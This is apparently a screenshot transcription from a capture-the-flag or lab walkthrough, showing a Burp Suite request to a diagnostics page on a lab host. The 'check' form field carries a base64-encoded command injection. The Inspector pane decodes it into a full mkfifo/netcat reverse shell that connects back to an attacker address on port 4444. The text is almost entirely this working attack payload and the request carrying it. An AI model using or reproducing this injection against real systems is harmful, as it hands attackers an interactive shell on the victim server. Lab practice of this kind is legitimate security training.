 Send
Cancel
< | ▾
> | ▾
Target: http://10.10.10.105
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://10.10.10.105
11 Connection: close
12 Cookie: PHPSESSID=a5hv1vjes4vbevbe7jlq1b60r7
13 Upgrade-Insecure-Requests: 1
14
15 check=
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCA
taSAyPiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik%3d
Response
Inspector
Selection
122 (0x7a)
Selected text
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCAtaSAy
PiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik%3d
Decoded from: URL encoding
cXVhZ2dhJChybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vYmFzaCAtaSAy
PiYxfG5jICAxMC4xMC4xNC4zIDQ0NDQgPi90bXAvZik=
Decoded from: Base64
quagga$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc  10.10.14.3
4444 >/tmp/f)
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes